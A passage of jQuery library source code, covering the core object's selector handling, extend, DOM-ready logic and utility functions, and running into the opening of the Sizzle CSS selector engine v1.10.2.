				// HANDLE: $(html) -> $(array)
				if ( match[1] ) {
					context = context instanceof jQuery ? context[0] : context;

					// scripts is true for back-compat
					jQuery.merge( this, jQuery.parseHTML(
						match[1],
						context && context.nodeType ? context.ownerDocument || context : document,
						true
					) );

					// HANDLE: $(html, props)
					if ( rsingleTag.test( match[1] ) && jQuery.isPlainObject( context ) ) {
						for ( match in context ) {
							// Properties of context are called as methods if possible
							if ( jQuery.isFunction( this[ match ] ) ) {
								this[ match ]( context[ match ] );

							// ...and otherwise set as attributes
							} else {
								this.attr( match, context[ match ] );
							}
						}
					}

					return this;

				// HANDLE: $(#id)
				} else {
					elem = document.getElementById( match[2] );

					// Check parentNode to catch when Blackberry 4.6 returns
					// nodes that are no longer in the document #6963
					if ( elem && elem.parentNode ) {
						// Handle the case where IE and Opera return items
						// by name instead of ID
						if ( elem.id !== match[2] ) {
							return rootjQuery.find( selector );
						}

						// Otherwise, we inject the element directly into the jQuery object
						this.length = 1;
						this[0] = elem;
					}

					this.context = document;
					this.selector = selector;
					return this;
				}

			// HANDLE: $(expr, $(...))
			} else if ( !context || context.jquery ) {
				return ( context || rootjQuery ).find( selector );

			// HANDLE: $(expr, context)
			// (which is just equivalent to: $(context).find(expr)
			} else {
				return this.constructor( context ).find( selector );
			}

		// HANDLE: $(DOMElement)
		} else if ( selector.nodeType ) {
			this.context = this[0] = selector;
			this.length = 1;
			return this;

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( jQuery.isFunction( selector ) ) {
			return rootjQuery.ready( selector );
		}

		if ( selector.selector !== undefined ) {
			this.selector = selector.selector;
			this.context = selector.context;
		}

		return jQuery.makeArray( selector, this );
	},

	// Start with an empty selector
	selector: "",

	// The default length of a jQuery object is 0
	length: 0,

	toArray: function() {
		return core_slice.call( this );
	},

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {
		return num == null ?

			// Return a 'clean' array
			this.toArray() :

			// Return just the object
			( num < 0 ? this[ this.length + num ] : this[ num ] );
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {

		// Build a new jQuery matched element set
		var ret = jQuery.merge( this.constructor(), elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;
		ret.context = this.context;

		// Return the newly-formed element set
		return ret;
	},

	// Execute a callback for every element in the matched set.
	// (You can seed the arguments with an array of args, but this is
	// only used internally.)
	each: function( callback, args ) {
		return jQuery.each( this, callback, args );
	},

	ready: function( fn ) {
		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	},

	slice: function() {
		return this.pushStack( core_slice.apply( this, arguments ) );
	},

	first: function() {
		return this.eq( 0 );
	},

	last: function() {
		return this.eq( -1 );
	},

	eq: function( i ) {
		var len = this.length,
			j = +i + ( i < 0 ? len : 0 );
		return this.pushStack( j >= 0 && j < len ? [ this[j] ] : [] );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map(this, function( elem, i ) {
			return callback.call( elem, i, elem );
		}));
	},

	end: function() {
		return this.prevObject || this.constructor(null);
	},

	// For internal use only.
	// Behaves like an Array's method, not like a jQuery method.
	push: core_push,
	sort: [].sort,
	splice: [].splice
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

jQuery.extend = jQuery.fn.extend = function() {
	var src, copyIsArray, copy, name, options, clone,
		target = arguments[0] || {},
		i = 1,
		length = arguments.length,
		deep = false;

	// Handle a deep copy situation
	if ( typeof target === "boolean" ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target !== "object" && !jQuery.isFunction(target) ) {
		target = {};
	}

	// extend jQuery itself if only one argument is passed
	if ( length === i ) {
		target = this;
		--i;
	}

	for ( ; i < length; i++ ) {
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null ) {
			// Extend the base object
			for ( name in options ) {
				src = target[ name ];
				copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy ) {
					continue;
				}

				// Recurse if we're merging plain objects or arrays
				if ( deep && copy && ( jQuery.isPlainObject(copy) || (copyIsArray = jQuery.isArray(copy)) ) ) {
					if ( copyIsArray ) {
						copyIsArray = false;
						clone = src && jQuery.isArray(src) ? src : [];

					} else {
						clone = src && jQuery.isPlainObject(src) ? src : {};
					}

					// Never move original objects, clone them
					target[ name ] = jQuery.extend( deep, clone, copy );

				// Don't bring in undefined values
				} else if ( copy !== undefined ) {
					target[ name ] = copy;
				}
			}
		}
	}

	// Return the modified object
	return target;
};

jQuery.extend({
	// Unique for each copy of jQuery on the page
	// Non-digits removed to match rinlinejQuery
	expando: "jQuery" + ( core_version + Math.random() ).replace( /\D/g, "" ),

	noConflict: function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	},

	// Is the DOM ready to be used? Set to true once it occurs.
	isReady: false,

	// A counter to track how many items to wait for before
	// the ready event fires. See #6781
	readyWait: 1,

	// Hold (or release) the ready event
	holdReady: function( hold ) {
		if ( hold ) {
			jQuery.readyWait++;
		} else {
			jQuery.ready( true );
		}
	},

	// Handle when the DOM is ready
	ready: function( wait ) {

		// Abort if there are pending holds or we're already ready
		if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
			return;
		}

		// Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).
		if ( !document.body ) {
			return setTimeout( jQuery.ready );
		}

		// Remember that the DOM is ready
		jQuery.isReady = true;

		// If a normal DOM Ready event fired, decrement, and wait if need be
		if ( wait !== true && --jQuery.readyWait > 0 ) {
			return;
		}

		// If there are functions bound, to execute
		readyList.resolveWith( document, [ jQuery ] );

		// Trigger any bound ready events
		if ( jQuery.fn.trigger ) {
			jQuery( document ).trigger("ready").off("ready");
		}
	},

	// See test/unit/core.js for details concerning isFunction.
	// Since version 1.3, DOM methods and functions like alert
	// aren't supported. They return false on IE (#2968).
	isFunction: function( obj ) {
		return jQuery.type(obj) === "function";
	},

	isArray: Array.isArray || function( obj ) {
		return jQuery.type(obj) === "array";
	},

	isWindow: function( obj ) {
		/* jshint eqeqeq: false */
		return obj != null && obj == obj.window;
	},

	isNumeric: function( obj ) {
		return !isNaN( parseFloat(obj) ) && isFinite( obj );
	},

	type: function( obj ) {
		if ( obj == null ) {
			return String( obj );
		}
		return typeof obj === "object" || typeof obj === "function" ?
			class2type[ core_toString.call(obj) ] || "object" :
			typeof obj;
	},

	isPlainObject: function( obj ) {
		var key;

		// Must be an Object.
		// Because of IE, we also have to check the presence of the constructor property.
		// Make sure that DOM nodes and window objects don't pass through, as well
		if ( !obj || jQuery.type(obj) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
			return false;
		}

		try {
			// Not own constructor property must be Object
			if ( obj.constructor &&
				!core_hasOwn.call(obj, "constructor") &&
				!core_hasOwn.call(obj.constructor.prototype, "isPrototypeOf") ) {
				return false;
			}
		} catch ( e ) {
			// IE8,9 Will throw exceptions on certain host objects #9897
			return false;
		}

		// Support: IE<9
		// Handle iteration over inherited properties before own properties.
		if ( jQuery.support.ownLast ) {
			for ( key in obj ) {
				return core_hasOwn.call( obj, key );
			}
		}

		// Own properties are enumerated firstly, so to speed up,
		// if last one is own, then all properties are own.
		for ( key in obj ) {}

		return key === undefined || core_hasOwn.call( obj, key );
	},

	isEmptyObject: function( obj ) {
		var name;
		for ( name in obj ) {
			return false;
		}
		return true;
	},

	error: function( msg ) {
		throw new Error( msg );
	},

	// data: string of html
	// context (optional): If specified, the fragment will be created in this context, defaults to document
	// keepScripts (optional): If true, will include scripts passed in the html string
	parseHTML: function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[1] ) ];
		}

		parsed = jQuery.buildFragment( [ data ], context, scripts );
		if ( scripts ) {
			jQuery( scripts ).remove();
		}
		return jQuery.merge( [], parsed.childNodes );
	},

	parseJSON: function( data ) {
		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {
			return window.JSON.parse( data );
		}

		if ( data === null ) {
			return data;
		}

		if ( typeof data === "string" ) {

			// Make sure leading/trailing whitespace is removed (IE can't handle it)
			data = jQuery.trim( data );

			if ( data ) {
				// Make sure the incoming data is actual JSON
				// Logic borrowed from http://json.org/json2.js
				if ( rvalidchars.test( data.replace( rvalidescape, "@" )
					.replace( rvalidtokens, "]" )
					.replace( rvalidbraces, "")) ) {

					return ( new Function( "return " + data ) )();
				}
			}
		}

		jQuery.error( "Invalid JSON: " + data );
	},

	// Cross-browser xml parsing
	parseXML: function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new DOMParser();
				xml = tmp.parseFromString( data , "text/xml" );
			} else { // IE
				xml = new ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	},

	noop: function() {},

	// Evaluates a script in a global context
	// Workarounds based on findings by Jim Driscoll
	// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
	globalEval: function( data ) {
		if ( data && jQuery.trim( data ) ) {
			// We use execScript on Internet Explorer
			// We use an anonymous function so that context is window
			// rather than jQuery in Firefox
			( window.execScript || function( data ) {
				window[ "eval" ].call( window, data );
			} )( data );
		}
	},

	// Convert dashed to camelCase; used by the css and data modules
	// Microsoft forgot to hump their vendor prefix (#9572)
	camelCase: function( string ) {
		return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
	},

	nodeName: function( elem, name ) {
		return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
	},

	// args is for internal usage only
	each: function( obj, callback, args ) {
		var value,
			i = 0,
			length = obj.length,
			isArray = isArraylike( obj );

		if ( args ) {
			if ( isArray ) {
				for ( ; i < length; i++ ) {
					value = callback.apply( obj[ i ], args );

					if ( value === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					value = callback.apply( obj[ i ], args );

					if ( value === false ) {
						break;
					}
				}
			}

		// A special, fast, case for the most common use of each
		} else {
			if ( isArray ) {
				for ( ; i < length; i++ ) {
					value = callback.call( obj[ i ], i, obj[ i ] );

					if ( value === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					value = callback.call( obj[ i ], i, obj[ i ] );

					if ( value === false ) {
						break;
					}
				}
			}
		}

		return obj;
	},

	// Use native String.trim function wherever possible
	trim: core_trim && !core_trim.call("\uFEFF\xA0") ?
		function( text ) {
			return text == null ?
				"" :
				core_trim.call( text );
		} :

		// Otherwise use our own trimming functionality
		function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

	// results is for internal usage only
	makeArray: function( arr, results ) {
		var ret = results || [];

		if ( arr != null ) {
			if ( isArraylike( Object(arr) ) ) {
				jQuery.merge( ret,
					typeof arr === "string" ?
					[ arr ] : arr
				);
			} else {
				core_push.call( ret, arr );
			}
		}

		return ret;
	},

	inArray: function( elem, arr, i ) {
		var len;

		if ( arr ) {
			if ( core_indexOf ) {
				return core_indexOf.call( arr, elem, i );
			}

			len = arr.length;
			i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

			for ( ; i < len; i++ ) {
				// Skip accessing in sparse arrays
				if ( i in arr && arr[ i ] === elem ) {
					return i;
				}
			}
		}

		return -1;
	},

	merge: function( first, second ) {
		var l = second.length,
			i = first.length,
			j = 0;

		if ( typeof l === "number" ) {
			for ( ; j < l; j++ ) {
				first[ i++ ] = second[ j ];
			}
		} else {
			while ( second[j] !== undefined ) {
				first[ i++ ] = second[ j++ ];
			}
		}

		first.length = i;

		return first;
	},

	grep: function( elems, callback, inv ) {
		var retVal,
			ret = [],
			i = 0,
			length = elems.length;
		inv = !!inv;

		// Go through the array, only saving the items
		// that pass the validator function
		for ( ; i < length; i++ ) {
			retVal = !!callback( elems[ i ], i );
			if ( inv !== retVal ) {
				ret.push( elems[ i ] );
			}
		}

		return ret;
	},

	// arg is for internal usage only
	map: function( elems, callback, arg ) {
		var value,
			i = 0,
			length = elems.length,
			isArray = isArraylike( elems ),
			ret = [];

		// Go through the array, translating each of the items to their
		if ( isArray ) {
			for ( ; i < length; i++ ) {
				value = callback( elems[ i ], i, arg );

				if ( value != null ) {
					ret[ ret.length ] = value;
				}
			}

		// Go through every key on the object,
		} else {
			for ( i in elems ) {
				value = callback( elems[ i ], i, arg );

				if ( value != null ) {
					ret[ ret.length ] = value;
				}
			}
		}

		// Flatten any nested arrays
		return core_concat.apply( [], ret );
	},

	// A global GUID counter for objects
	guid: 1,

	// Bind a function to a context, optionally partially applying any
	// arguments.
	proxy: function( fn, context ) {
		var args, proxy, tmp;

		if ( typeof context === "string" ) {
			tmp = fn[ context ];
			context = fn;
			fn = tmp;
		}

		// Quick check to determine if target is callable, in the spec
		// this throws a TypeError, but we will just return undefined.
		if ( !jQuery.isFunction( fn ) ) {
			return undefined;
		}

		// Simulated bind
		args = core_slice.call( arguments, 2 );
		proxy = function() {
			return fn.apply( context || this, args.concat( core_slice.call( arguments ) ) );
		};

		// Set the guid of unique handler to the same of original handler, so it can be removed
		proxy.guid = fn.guid = fn.guid || jQuery.guid++;

		return proxy;
	},

	// Multifunctional method to get and set values of a collection
	// The value/s can optionally be executed if it's a function
	access: function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				jQuery.access( elems, fn, i, key[i], true, emptyGet, raw );
			}

		// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {
				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

				// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn( elems[i], key, raw ? value : value.call( elems[i], i, fn( elems[i], key ) ) );
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[0], key ) : emptyGet;
	},

	now: function() {
		return ( new Date() ).getTime();
	},

	// A method for quickly swapping in/out CSS properties to get correct calculations.
	// Note: this method belongs to the css module but it's needed here for the support module.
	// If support gets modularized, this method should be moved back to the css module.
	swap: function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	}
});

jQuery.ready.promise = function( obj ) {
	if ( !readyList ) {

		readyList = jQuery.Deferred();

		// Catch cases where $(document).ready() is called after the browser event has already occurred.
		// we once tried to use readyState "interactive" here, but it caused issues like the one
		// discovered by ChrisS here: http://bugs.jquery.com/ticket/12282#comment:15
		if ( document.readyState === "complete" ) {
			// Handle it asynchronously to allow scripts the opportunity to delay ready
			setTimeout( jQuery.ready );

		// Standards-based browsers support DOMContentLoaded
		} else if ( document.addEventListener ) {
			// Use the handy event callback
			document.addEventListener( "DOMContentLoaded", completed, false );

			// A fallback to window.onload, that will always work
			window.addEventListener( "load", completed, false );

		// If IE event model is used
		} else {
			// Ensure firing before onload, maybe late but safe also for iframes
			document.attachEvent( "onreadystatechange", completed );

			// A fallback to window.onload, that will always work
			window.attachEvent( "onload", completed );

			// If IE and not a frame
			// continually check to see if the document is ready
			var top = false;

			try {
				top = window.frameElement == null && document.documentElement;
			} catch(e) {}

			if ( top && top.doScroll ) {
				(function doScrollCheck() {
					if ( !jQuery.isReady ) {

						try {
							// Use the trick by Diego Perini
							// http://javascript.nwbox.com/IEContentLoaded/
							top.doScroll("left");
						} catch(e) {
							return setTimeout( doScrollCheck, 50 );
						}

						// detach all dom ready events
						detach();

						// and execute any waiting functions
						jQuery.ready();
					}
				})();
			}
		}
	}
	return readyList.promise( obj );
};

// Populate the class2type map
jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(i, name) {
	class2type[ "[object " + name + "]" ] = name.toLowerCase();
});

function isArraylike( obj ) {
	var length = obj.length,
		type = jQuery.type( obj );

	if ( jQuery.isWindow( obj ) ) {
		return false;
	}

	if ( obj.nodeType === 1 && length ) {
		return true;
	}

	return type === "array" || type !== "function" &&
		( length === 0 ||
		typeof length === "number" && length > 0 && ( length - 1 ) in obj );
}

// All jQuery objects should point back to these
rootjQuery = jQuery(document);
/*!
 * Sizzle CSS Selector Engine v1.10.2
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03
 */
(function( window, undefined ) {

var i,
	support,
	cachedruns,
	Expr,
	getText,
	isXML,
	compile,
	outermostContext,
	sortInput,

	// Local document vars
	setDocument,
	document,
	docElem,
	documentIsHTML,
	rbuggyQSA,
	rbuggyMatches,
	matches,
	contains,

	// Instance-specific data
	expando = "sizzle" + -(new Date()),
	preferredDoc = window.document,
	dirruns = 0,
	done = 0,
	classCache = createCache(),
	tokenCache = createCache(),
	compilerCache = createCache(),
	hasDuplicate = false,
	sortOrder = function( a, b ) {
		if ( a === b ) {
			hasDuplicate = true;
			return 0;
		}
		return 0;
	},

	// General-purpose constants
	strundefined = typeof undefined,
	MAX_NEGATIVE = 1 << 31,

	// Instance methods
	hasOwn = ({}).hasOwnProperty,
	arr = [],
	pop = arr.pop,
	push_native = arr.push,
	push = arr.push,
	slice = arr.slice,
	// Use a stripped-down indexOf if we can't use a native one
	indexOf = arr.indexOf || function( elem ) {
		var i = 0,
			len = this.length;
		for ( ; i < len; i++ ) {
			if ( this[i] === elem ) {
				return i;
			}
		}
		return -1;
	},

	booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

	// Regular expressions

	// Whitespace characters http://www.w3.org/TR/css3-selectors/#whitespace
	whitespace = "[\\x20\\t\\r\\n\\f]",
	// http://www.w3.org/TR/css3-syntax/#characters
	characterEncoding = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

	// Loosely modeled on CSS identifier characters
	// An unquoted value should be a CSS identifier http://www.w3.org/TR/css3-selectors/#attribute-selectors
	// Proper syntax: http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
	identifier = characterEncoding.replace( "w", "w#" ),

	// Acceptable operators http://www.w3.org/TR/selectors/#attribute-selectors
	attributes = "\\[" + whitespace + "*(" + characterEncoding + ")" + whitespace +
		"*(?:([*^$|!~]?=)" + whitespace + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + identifier + ")|)|)" + whitespace + "*\\]",

	// Prefer arguments quoted,
	//   then not containing pseudos/brackets,
	//   then attribute selectors/non-parenthetical expressions,
	//   then anything else
	// These preferences are here to reduce the number of selectors
	//   needing tokenize in the PSEUDO preFilter
	pseudos = ":(" + characterEncoding + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + attributes.replace( 3, 8 ) + ")*)|.*)\\)|)",

	// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
	rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

	rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
	rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

	rsibling = new RegExp( whitespace + "*[+~]" ),
	rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*)" + whitespace + "*\\]", "g" ),

	rpseudo = new RegExp( pseudos ),
	ridentifier = new RegExp( "^" + identifier + "$" ),

	matchExpr = {
		"ID": new RegExp( "^#(" + characterEncoding + ")" ),
		"CLASS": new RegExp( "^\\.(" + characterEncoding + ")" ),
		"TAG": new RegExp( "^(" + characterEncoding.replace( "w", "w*" ) + ")" ),
		"ATTR": new RegExp( "^" + attributes ),
		"PSEUDO": new RegExp( "^" + pseudos ),
		"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
			"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
			"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
		"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
		// For use in libraries implementing .is()
		// We use this for POS matching in `select`
		"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
			whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
	},

	rnative = /^[^{]+\{\s*\[native \w/,

	// Easily-parseable/retrievable ID or TAG or CLASS selectors
	rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

	rinputs = /^(?:input|select|textarea|button)$/i,
	rheader = /^h\d$/i,

	rescape = /'|\\/g,

	// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
	runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
	funescape = function( _, escaped, escapedWhitespace ) {
		var high = "0x" + escaped - 0x10000;
		// NaN means non-codepoint
		// Support: Firefox
		// Workaround erroneous numeric interpretation of +"0x"
		return high !== high || escapedWhitespace ?
			escaped :
			// BMP codepoint
			high < 0 ?
				String.fromCharCode( high + 0x10000 ) :
				// Supplemental Plane codepoint (surrogate pair)
				String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
	};

// Optimize for push.apply( _, NodeList )
try {
	push.apply(
		(arr = slice.call( preferredDoc.childNodes )),
		preferredDoc.childNodes
	);
	// Support: Android<4.0
	// Detect silently failing push.apply
	arr[ preferredDoc.childNodes.length ].nodeType;
} catch ( e ) {
	push = { apply: arr.length ?

		// Leverage slice if possible
		function( target, els ) {
			push_native.apply( target, slice.call(els) );
		} :

		// Support: IE<9
		// Otherwise append directly
		function( target, els ) {
			var j = target.length,
				i = 0;
			// Can't trust NodeList.length
			while ( (target[j++] = els[i++]) ) {}
			target.length = j - 1;
		}
	};
}

function Sizzle( selector, context, results, seed ) {
	var match, elem, m, nodeType,
		// QSA vars
		i, groups, old, nid, newContext, newSelector;

	if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
		setDocument( context );
	}

	context = context || document;
	results = results || [];

	if ( !selector || typeof selector !== "string" ) {
		return results;
	}

	if ( (nodeType = context.nodeType) !== 1 && nodeType !== 9 ) {
		return [];
	}

	if ( documentIsHTML && !seed ) {

		// Shortcuts
		if ( (match = rquickExpr.exec( selector )) ) {
			// Speed-up: Sizzle("#ID")
			if ( (m = match[1]) ) {
				if ( nodeType === 9 ) {
					elem = context.getElementById( m );
					// Check parentNode to catch when Blackberry 4.6 returns
					// nodes that are no longer in the document #6963
					if ( elem && elem.parentNode ) {
						// Handle the case where IE, Opera, and Webkit return items
						// by name instead of ID
						if ( elem.id === m ) {
							results.push( elem );
							return results;
						}
					} else {
						return results;
					}
				} else {
					// Context is not a document
					if ( context.ownerDocument && (elem = context.ownerDocument.getElementById( m )) &&
						contains( context, elem ) && elem.id === m ) {
						results.push( elem );
						return results;
					}
				}

			// Speed-up: Sizzle("TAG")
			} else if ( match[2] ) {
				push.apply( results, context.getElementsByTagName( selector ) );
				return results;

			// Speed-up: Sizzle(".CLASS")
			} else if ( (m = match[3]) && support.getElementsByClassName && context.getElementsByClassName ) {
				push.apply( results, context.getElementsByClassName( m ) );
				return results;
			}
		}

		// QSA path
		if ( support.qsa && (!rbuggyQSA || !rbuggyQSA.test( selector )) ) {
			nid = old = expando;
			newContext = context;
			newSelector = nodeType === 9 && selector;

			// qSA works strangely on Element-rooted queries
			// We can work around this by specifying an extra ID on the root
			// and working up from there (Thanks to Andrew Dupont for the technique)
			// IE 8 doesn't work on object elements
			if ( nodeType === 1 && context.nodeName.toLowerCase() !== "object" ) {
				groups = tokenize( selector );

				if ( (old = context.getAttribute("id")) ) {
					nid = old.replace( rescape, "\\$&" );
				} else {
					context.setAttribute( "id", nid );
				}
				nid = "[id='" + nid + "'] ";

				i = groups.length;
				while ( i-- ) {
					groups[i] = nid + toSelector( groups[i] );
				}
				newContext = rsibling.test( selector ) && context.parentNode || context;
				newSelector = groups.join(",");
			}

			if ( newSelector ) {
				try {
					push.apply( results,
						newContext.querySelectorAll( newSelector )
					);
					return results;
				} catch(qsaError) {
				} finally {
					if ( !old ) {
						context.removeAttribute("id");
					}
				}
			}
		}
	}

	// All others
	return select( selector.replace( rtrim, "$1" ), context, results, seed );
}

/**
 * Create key-value caches of limited size
 * @returns {Function(string, Object)} Returns the Object data after storing it on itself with
 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
 *	deleting the oldest entry
 */
function createCache() {
	var keys = [];

	function cache( key, value ) {
		// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
		if ( keys.push( key += " " ) > Expr.cacheLength ) {
			// Only keep the most recent entries
			delete cache[ keys.shift() ];
		}
		return (cache[ key ] = value);
	}
	return cache;
}

/**
 * Mark a function for special use by Sizzle
 * @param {Function} fn The function to mark
 */
function markFunction( fn ) {
	fn[ expando ] = true;
	return fn;
}

/**
 * Support testing using an element
 * @param {Function} fn Passed the created div and expects a boolean result
 */
function assert( fn ) {
	var div = document.createElement("div");

	try {
		return !!fn( div );
	} catch (e) {
		return false;
	} finally {
		// Remove from its parent by default
		if ( div.parentNode ) {
			div.parentNode.removeChild( div );
		}
		// release memory in IE
		div = null;
	}
}

/**
 * Adds the same handler for all of the specified attrs
 * @param {String} attrs Pipe-separated list of attributes
 * @param {Function} handler The method that will be applied
 */
function addHandle( attrs, handler ) {
	var arr = attrs.split("|"),
		i = attrs.length;

	while ( i-- ) {
		Expr.attrHandle[ arr[i] ] = handler;
	}
}

/**
 * Checks document order of two siblings
 * @param {Element} a
 * @param {Element} b
 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
 */
function siblingCheck( a, b ) {
	var cur = b && a,
		diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
			( ~b.sourceIndex || MAX_NEGATIVE ) -
			( ~a.sourceIndex || MAX_NEGATIVE );

	// Use IE sourceIndex if available on both nodes
	if ( diff ) {
		return diff;
	}

	// Check if b follows a
	if ( cur ) {
		while ( (cur = cur.nextSibling) ) {
			if ( cur === b ) {
				return -1;
			}
		}
	}

	return a ? 1 : -1;
}

/**
 * Returns a function to use in pseudos for input types
 * @param {String} type
 */
function createInputPseudo( type ) {
	return function( elem ) {
		var name = elem.nodeName.toLowerCase();
		return name === "input" && elem.type === type;
	};
}

/**
 * Returns a function to use in pseudos for buttons
 * @param {String} type
 */
function createButtonPseudo( type ) {
	return function( elem ) {
		var name = elem.nodeName.toLowerCase();
		return (name === "input" || name === "button") && elem.type === type;
	};
}

/**
 * Returns a function to use in pseudos for positionals
 * @param {Function} fn
 */
function createPositionalPseudo( fn ) {
	return markFunction(function( argument ) {
		argument = +argument;
		return markFunction(function( seed, matches ) {
			var j,
				matchIndexes = fn( [], seed.length, argument ),
				i = matchIndexes.length;

			// Match elements found at the specified indexes
			while ( i-- ) {
				if ( seed[ (j = matchIndexes[i]) ] ) {
					seed[j] = !(matches[j] = seed[j]);
				}
			}
		});
	});
}

/**
 * Detect xml
 * @param {Element|Object} elem An element or a document
 */
isXML = Sizzle.isXML = function( elem ) {
	// documentElement is verified for cases where it doesn't yet exist
	// (such as loading iframes in IE - #4833)
	var documentElement = elem && (elem.ownerDocument || elem).documentElement;
	return documentElement ? documentElement.nodeName !== "HTML" : false;
};

// Expose support vars for convenience
support = Sizzle.support = {};

/**
 * Sets document-related variables once based on the current document
 * @param {Element|Object} [doc] An element or document object to use to set the document
 * @returns {Object} Returns the current document
 */
setDocument = Sizzle.setDocument = function( node ) {
	var doc = node ? node.ownerDocument || node : preferredDoc,
		parent = doc.defaultView;

	// If no document and documentElement is available, return
	if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
		return document;
	}

	// Set our document
	document = doc;
	docElem = doc.documentElement;

	// Support tests
	documentIsHTML = !isXML( doc );

	// Support: IE>8
	// If iframe document is assigned to "document" variable and if iframe has been reloaded,
	// IE will throw "permission denied" error when accessing "document" variable, see jQuery #13936
	// IE6-8 do not support the defaultView property so parent will be undefined
	if ( parent && parent.attachEvent && parent !== parent.top ) {
		parent.attachEvent( "onbeforeunload", function() {
			setDocument();
		});
	}

	/* Attributes
	---------------------------------------------------------------------- */

	// Support: IE<8
	// Verify that getAttribute really returns attributes and not properties (excepting IE8 booleans)
	support.attributes = assert(function( div ) {
		div.className = "i";
		return !div.getAttribute("className");
	});

	/* getElement(s)By*
	---------------------------------------------------------------------- */

	// Check if getElementsByTagName("*") returns only elements
	support.getElementsByTagName = assert(function( div ) {
		div.appendChild( doc.createComment("") );
		return !div.getElementsByTagName("*").length;
	});

	// Check if getElementsByClassName can be trusted
